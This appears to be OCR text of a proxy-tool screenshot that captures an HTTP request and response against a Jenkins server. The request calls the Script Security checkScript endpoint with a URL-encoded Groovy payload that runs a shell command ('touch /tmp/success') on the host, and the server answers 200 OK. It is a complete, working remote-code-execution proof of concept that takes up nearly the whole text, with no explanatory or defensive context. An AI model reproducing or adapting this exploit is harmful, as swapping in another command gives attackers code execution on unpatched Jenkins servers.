 Request
Raw Params Headers Hex
GET
/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroov
yScript/checkScript?sandbox=true&value=%70%75%62%6c%69%63%20%63%6c%61%73%73%20%78%20
%7b%0d%0a%20%20%70%75%62%6c%69%63%20%78%28%29%7b%0d%0a%20%20%20%20%22%74%
6f%75%63%68%20%2f%74%6d%70%2f%73%75%63%63%65%73%73%22%2e%65%78%65%63%75%74
%65%28%29%0d%0a%20%20%7d%0d%0a%7d HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Fri, 10 May 2019 20:02:29 GMT
X-Content-Type-Options: nosniff
Content-Type: text/html;charset=utf-8
Content-Length: 6
Server: Jetty(9.4.z-SNAPSHOT)
<div/>